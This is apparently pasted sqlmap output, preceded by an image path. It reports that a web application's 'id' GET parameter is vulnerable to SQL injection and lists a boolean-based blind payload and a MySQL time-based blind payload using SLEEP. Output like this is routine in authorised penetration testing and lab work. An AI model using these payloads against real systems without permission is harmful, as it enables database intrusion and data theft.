 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 228 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 1260=1260
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 4773 FROM (SELECT(SLEEP(5)))rZRG)
---